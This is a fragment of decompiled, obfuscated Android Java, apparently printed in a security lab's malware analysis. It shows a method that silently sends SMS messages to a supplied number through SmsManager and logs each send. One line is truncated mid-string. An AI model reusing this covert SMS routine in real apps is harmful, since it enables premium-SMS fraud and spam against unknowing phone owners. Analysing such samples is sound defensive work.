 private static void O00000Oo(String str, String str2, Context context) {
try {
Intent intent = new Intent();
int hashCode = UUID.randomUUID().hashCode();
PendingIntent broadcast = PendingIntent.getBroadcast(context, hashCode, intent, 1073741824);
PendingIntent broadcast2 = PendingIntent.getBroadcast(context, hashCode, new Intent("com.scd.b
SmsManager smsManager = SmsManager.getDefault();
O000000o.O000000o("SMS sendSMSBySmsCat port : " + str, new Object[0]);
O000000o.O000000o("SMS sendSMSBySmsCat sms : " + str2, new Object[0]);
if (smsManager != null) {
if (str2.length() > 70) {
for (String sendTextMessage : smsManager.divideMessage(str2)) {
smsManager.sendTextMessage(str, null, sendTextMessage, broadcast, broadcast2);
}
} else {
smsManager.sendTextMessage(str, null, str2, broadcast, broadcast2);
}
}
O000000o.O000000o("SMS sendSMSBySmsCat isover", new Object[0]);
} catch (Throwable e) {
O000000o.O000000o(e, "sms send sendSMSBySmsCat error 1", new Object[0]);
}
}
暗影安全实验室